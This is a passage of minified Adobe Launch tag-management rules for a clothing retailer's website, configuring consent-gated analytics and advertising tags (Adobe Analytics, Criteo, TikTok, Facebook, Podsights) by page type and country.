Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{
name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product 